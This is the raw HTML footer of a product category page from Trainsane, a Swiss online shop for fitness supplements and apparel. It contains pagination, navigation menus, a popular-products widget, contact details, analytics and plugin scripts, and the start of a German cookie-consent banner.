	<li><a aria-label="Seite 1" class="page-numbers" href="https://trainsane.ch/groesse/m/page/1/">1</a></li>
	<li><a aria-label="Seite 2" class="page-numbers" href="https://trainsane.ch/groesse/m/page/2/">2</a></li>
	<li><span aria-label="Seite 3" aria-current="page" class="page-numbers current">3</span></li>
	<li><a aria-label="Seite 4" class="page-numbers" href="https://trainsane.ch/groesse/m/page/4/">4</a></li>
	<li><a aria-label="Seite 5" class="page-numbers" href="https://trainsane.ch/groesse/m/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://trainsane.ch/groesse/m/page/4/">NEXT →</a></li>
</ul>
</nav>
</div>
		
				</main><!-- #main -->
		</div><!-- #primary -->
	
	
</div><!-- #content+container -->
</div><!-- #row -->
</div><!-- #row -->

	<div id="footer_newsletter" class="row">
		<div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
					</div>
	</div><!-- footer_newsletter -->



<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">

		<div class="footer_nav container-fluid">
			<div class="row with-gutters">

				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links1">
										<section id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><h2 class="widget-title">Produktsuche</h2><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-2">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</section><section id="block-3" class="widget widget_block widget_text"><p></p></section><section id="wcpbc_currency_switcher-4" class="widget "><h2 class="widget-title">Währung</h2><div class="wc-price-based-country wc-price-based-country-refresh-area" data-area="widget" data-id="f69148d616f49513207b708350e260ba" data-options="{&quot;instance&quot;:{&quot;title&quot;:&quot;W\u00e4hrung&quot;,&quot;currency_display_style&quot;:&quot;&quot;},&quot;id&quot;:&quot;wcpbc_currency_switcher&quot;}"><select class="wcpbc-currency-switcher currency-switcher" name="wcpbc-manual-country">
			<option data-currency="EUR" value="AT"  >Euro&nbsp;(&euro;)</option>
			<option data-currency="CHF" value="CH"  selected='selected' >Schweizer&nbsp;Franken&nbsp;(&#067;&#072;&#070;)</option>
	</select>
</div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links2">
										<section id="nav_menu-11" class="widget widget_nav_menu"><h2 class="widget-title">Über uns</h2><div class="menu-de-ch-shop-footer1-2017-container"><ul id="menu-de-ch-shop-footer1-2017" class="menu"><li id="menu-item-11880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11880"><a href="https://trainsane.ch/trainsane/">Trainsane</a></li>
<li id="menu-item-15619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15619"><a rel="nofollow" href="https://trainsane.virtuagym.com">MyTrainsane App</a></li>
<li id="menu-item-12201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12201"><a href="https://trainsane.ch/philosophie/">Philosophie</a></li>
<li id="menu-item-12200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12200"><a href="https://trainsane.ch/blog/">Trainsane Blog</a></li>
<li id="menu-item-11878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11878"><a href="https://trainsane.ch/trainsane/kontakt/">Kontakt</a></li>
<li id="menu-item-11877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11877"><a href="https://trainsane.ch/agb/">AGB</a></li>
<li id="menu-item-177647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-177647"><a rel="privacy-policy" href="https://trainsane.ch/datenschutz/">Datenschutz</a></li>
<li id="menu-item-177509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177509"><a href="https://trainsane.ch/impressum/">Impressum</a></li>
</ul></div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links3">
										<section id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">Unser Angebot</h2><div class="menu-de-ch-shop-footer2-2017-container"><ul id="menu-de-ch-shop-footer2-2017" class="menu"><li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://trainsane.ch/shop/">Shop</a></li>
<li id="menu-item-12203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12203"><a href="https://trainsane.ch/shop/sale/">Sale</a></li>
<li id="menu-item-13016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13016"><a href="https://trainsane.ch/coachings/">Coachings</a></li>
<li id="menu-item-12936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12936"><a href="https://trainsane.ch/coachings/e-books/">E-Books</a></li>
<li id="menu-item-11887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11887"><a href="https://trainsane.ch/my-account/">My Account</a></li>
</ul></div></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links4">
										<section id="woocommerce_products-11" class="widget woocommerce widget_products"><h2 class="widget-title">Beliebteste Produkte</h2><ul class="product_list_widget"><li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:179420,&quot;item_id&quot;:179420,&quot;item_name&quot;:&quot;DREAMBURNER - Schlafe entspannt w\u00e4hrend du Fett verbrennst in der Nacht&quot;,&quot;sku&quot;:&quot;24-216-1&quot;,&quot;price&quot;:34.9,&quot;stocklevel&quot;:34,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Ergogenics&quot;,&quot;id&quot;:179420,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/vitamine-mineralien\/pflanzenextrakte\/dreamburner-schlafe-entspannt-waehrend-du-fett-verbrennst-in-der-nacht\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/vitamine-mineralien/pflanzenextrakte/dreamburner-schlafe-entspannt-waehrend-du-fett-verbrennst-in-der-nacht/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-768x768.jpg 768w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-1024x1024.jpg 1024w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2019/02/3D_White_DreamBurner_webneu-96x96.jpg 96w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">DREAMBURNER - Schlafe entspannt während du Fett verbrennst in der Nacht</span>
    </a>

            <div class="star-rating" role="img" aria-label="Bewertet mit 4.00 von 5"><span style="width:80%">Bewertet mit <strong class="rating">4.00</strong> von 5</span></div>    <div class="price-wrapper">
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 34,90</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></div>
    </li>
<li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:177565,&quot;item_id&quot;:177565,&quot;item_name&quot;:&quot;Hardcore Advanced Package&quot;,&quot;sku&quot;:&quot;11-122&quot;,&quot;price&quot;:105,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:177565,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/hardcore-advanced-package\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/hardcore-advanced-package/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-1024x1024.jpg 1024w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-768x767.jpg 768w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-1536x1536.jpg 1536w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-2048x2046.jpg 2048w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2024/01/Hardcore-Advanced-96x96.jpg 96w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">Hardcore Advanced Package</span>
    </a>

                <div class="price-wrapper">
    <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 163,70</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &#067;&#072;&#070; 163,70</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 105,00</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &#067;&#072;&#070; 105,00.</span> <small class="woocommerce-price-suffix">inkl. MwSt</small><span class="discount-off">-36%</span></div>
    </li>
<li class="list-itm">
    
    <a data-gtm4wp_product_data="{&quot;internal_id&quot;:174651,&quot;item_id&quot;:174651,&quot;item_name&quot;:&quot;Squat Band 3-er Set&quot;,&quot;sku&quot;:&quot;24-322&quot;,&quot;price&quot;:25.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trainingshilfen und -zubeh\u00f6r &quot;,&quot;item_category2&quot;:&quot; Accessories&quot;,&quot;id&quot;:174651,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/trainingshilfen-und-zubehoer-accessories\/squat-band-3-er-set\/&quot;,&quot;item_list_name&quot;:&quot;Beliebteste Produkte (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://trainsane.ch/shop/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/squat-band-3-er-set/">
        <img width="324" height="324" src="https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-324x324.jpg 324w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-300x300.jpg 300w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-150x150.jpg 150w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-768x768.jpg 768w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-600x600.jpg 600w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-220x220.jpg 220w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-100x100.jpg 100w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-60x60.jpg 60w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-416x416.jpg 416w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-24x24.jpg 24w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-48x48.jpg 48w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane-96x96.jpg 96w, https://trainsane.ch/wp-content/uploads/2022/08/Squat-band-set-trainsane.jpg 800w" sizes="auto, (max-width: 324px) 100vw, 324px" />        <span class="product-title">Squat Band 3-er Set</span>
    </a>

                <div class="price-wrapper">
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 25,90</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></div>
    </li>
</ul></section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links5">
										<section id="text-11" class="widget widget_text"><h2 class="widget-title">Das Trainsane® Shop</h2>			<div class="textwidget"><p>Premium Supplements aus der Schweiz. Trainsane® steht seit Jahren für eine hohe Qualität und einen unschlagbaren Service. Hast du Fragen? Kontaktiere uns via E-Mail. Bestelle auch aus dem Ausland via PayPal und Kreditkarten. Währung kann nach EURO gewechselt werden.</p>
<p>&nbsp;</p>
<p><strong>Du kannst aus folgenden Zahlungsmethoden wählen:</strong></p>
</div>
		</section><section id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1004" height="287" src="https://trainsane.ch/wp-content/uploads/2024/01/all-payments.png" alt="" class="wp-image-177539" srcset="https://trainsane.ch/wp-content/uploads/2024/01/all-payments.png 1004w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-300x86.png 300w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-150x43.png 150w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-768x220.png 768w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-60x17.png 60w, https://trainsane.ch/wp-content/uploads/2024/01/all-payments-416x119.png 416w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure></div></section><section id="text-14" class="widget widget_text"><h2 class="widget-title">Versandpartner</h2>			<div class="textwidget"><p><a href="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo.png"><img loading="lazy" decoding="async" class="alignnone  wp-image-177542" src="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-300x213.png" alt="" width="101" height="72" srcset="https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-300x213.png 300w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-150x107.png 150w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo-60x43.png 60w, https://trainsane.ch/wp-content/uploads/2024/01/Post-logo.png 404w" sizes="auto, (max-width: 101px) 100vw, 101px" /></a></p>
</div>
		</section>									</div>
				<div class="col-xl-2 col-lg-2 col-md-4 col-sm-4 col-xs-6 footer_links6">
										<section id="text-12" class="widget widget_text"><h2 class="widget-title">Kontaktangaben</h2>			<div class="textwidget"><p><span style="display: block; margin-top: 15px;"><span class="ng-star-inserted">Stettler Web Solutions<br />
</span>Trainsane Shop<br />
Oberfeldstrasse 3A,<br />
CH-3067 Boll,<br />
Schweiz</span></p>
<p><span style="display: block; margin-top: 15px;">Email: <a href="mailto:i%6Efo@trainsane.%63h">info@trainsane.ch</a><br />
Webmaster: Bianka Stettler, <a href="mailto:bianka@trainsane.ch">bianka@trainsane.ch</a></span></p>
<p>Supportanfragen nur via E-Mail.</p>
</div>
		</section>									</div>

			</div>
		</div>
		<div class="footer_copyright row">
			<div class="col-xl-12 col-lg-12 footer_copyrights">
				<div class="footer_copyright_inner">
										<section id="block-2" class="widget widget_block widget_text"><p>TRAINSANE®. All Rights reserved.</p></section>									</div>
			</div>
		</div>










		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->
<a href="#0" class="cd-top"><span class="ti-angle-up"></span></a>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
        tvc_js = new TVC_GTM_Enhanced({"affiliation":"Trainsane","is_admin":"","tracking_option":"GA4","property_id":"","measurement_id":"G-QZVL0SKR2V","google_ads_id":"5955120420","fb_pixel_id":"","fb_event_id":"e45b962a5cae4c77b855cfd943172563","tvc_ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","is_global_fs_enabled":null});
        
          /*
           * Contact form 7 - formSubmit event
           */
          var wpcf7Elm = document.querySelector('.wpcf7');
          if (wpcf7Elm) {
            wpcf7Elm.addEventListener('wpcf7submit', function(event) {
              if (event.detail.status == 'mail_sent') {
                tvc_js.formsubmit_cf7_tracking(event);
              }
            }, false);
          }

        
        
              </script>
      		<form method="post" class="wcpbc-widget-currency-switcher" id="wcpbc-widget-currency-switcher-form" style="display: none;">
			<input type="hidden" name="wcpbc-manual-country" value="" />
		</form>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Code generiert von SNIP (Strukturierte Daten Plugin) für WordPress. Besuche rich-snippets.io für weitere Informationen.Post ID ist 172323.--><script data-snippet_id="snip-global-organization" type="application/ld+json">{"url":"https:\/\/trainsane.ch","name":"Trainsane GmbH","logo":"https:\/\/trainsane.ch\/wp-content\/uploads\/2016\/10\/cropped-Trainsane-App-Icon.png","@id":"#organization","@context":"http:\/\/schema.org","@type":"Organization"}</script>        <script type="text/javascript">
			var wcct_info = ["Product #20771 TRAINSANE BLACK COLLECTION T-Shirt BLACK","Running Campaigns:  <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177721&action=edit\" title=\"Gratis Lieferung ab 100.- sticky banner\">177721<\/a>","Non-running Campaigns:  <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29880&action=edit\" title=\"6 JAHRE TRAINSANE GYM\">29880<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177439&action=edit\" title=\"CYBER MONDAY -35%\">177439<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=173202&action=edit\" title=\"-30% SALE WEEK\">173202<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=172029&action=edit\" title=\"Januar Aktion 30%\">172029<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=36352&action=edit\" title=\"XMas Delivery\">36352<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=33022&action=edit\" title=\"30% Halloween Special\">33022<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=32742&action=edit\" title=\"Buy 2, get 3 PureWhey\">32742<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=31437&action=edit\" title=\"30% Spring Sale\">31437<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21104&action=edit\" title=\"Halloween Sale -15%\">21104<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29763&action=edit\" title=\"Valentinstag 20%\">29763<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29015&action=edit\" title=\"Black Friday 2023\">29015<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28876&action=edit\" title=\"Single's Day SALE 11.11. 20%\">28876<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28391&action=edit\" title=\"FLASH 35% ab 200.- Einkauf\">28391<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=27753&action=edit\" title=\"SUMMER SALE - 30% Rabatt\">27753<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=26995&action=edit\" title=\"24h Opening - 30% Rabatt\">26995<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=24026&action=edit\" title=\"4 JAHRE TRAINSANE GYM\">24026<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=23237&action=edit\" title=\"Fr\u00fchlingsaktion (bis zu 35% Rabatt)\">23237<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21370&action=edit\" title=\"CYBER MONDAY 2020\">21370<\/a>","Discounts: No","Inventory: No","Coupons: Yes (<a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29880&action=edit\" title=\"6 JAHRE TRAINSANE GYM\">29880<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=31437&action=edit\" title=\"30% Spring Sale\">31437<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21104&action=edit\" title=\"Halloween Sale -15%\">21104<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=29763&action=edit\" title=\"Valentinstag 20%\">29763<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=28876&action=edit\" title=\"Single's Day SALE 11.11. 20%\">28876<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=26995&action=edit\" title=\"24h Opening - 30% Rabatt\">26995<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=24026&action=edit\" title=\"4 JAHRE TRAINSANE GYM\">24026<\/a>, <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=21370&action=edit\" title=\"CYBER MONDAY 2020\">21370<\/a>)","CountDown Timer: No","Counter Bar: No","Sticky Header: No","Sticky Footer : No","Custom Text: Yes (<a target=\"_blank\" href=\"https:\/\/trainsane.ch\/wp-admin\/post.php?post=177721&action=edit\" title=\"Gratis Lieferung ab 100.- sticky banner\">177721<\/a>)","Events:  None","Actions (During Campaign): None","Actions (After Campaign): None","Custom Add to Cart Text: None","Unable to see Finale elements? <a target=\"_blank\" href=\"https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-black-collection-t-shirt-black\/?wcct_positions=yes\" title=\"TRAINSANE BLACK COLLECTION T-Shirt BLACK\">Click here to Troubleshoot Positions<\/a>"];        </script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://trainsane.ch/" class="custom-logo-link" rel="home"><img width="369" height="136" src="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png" class="custom-logo" alt="Trainsane" decoding="async" srcset="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png 369w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-150x55.png 150w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-300x111.png 300w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-60x22.png 60w" sizes="(max-width: 369px) 100vw, 369px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Einwilligung</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um dir einen benutzerfreundlichen digitalen Auftritt sowie um personalisierte Anzeigen und Angebote zur Verfügung zu stellen. Indem du auf „Zustimmen“ klickst, stimmst du deren Verwendung zu. Weitere Informationen findest du in unserer <a href="https://trainsane.ch/datenschutz/">Datenschutzerklärung .</a></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugriff ist unbedingt erforderlich zu dem legitimen Zweck, die Nutzung eines bestimmten, ausdrücklich vom Abonnenten oder Benutzer gewünschten Dienstes zu ermöglichen, oder ausschließlich zu dem Zweck, die Übertragung einer Kommunikation über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
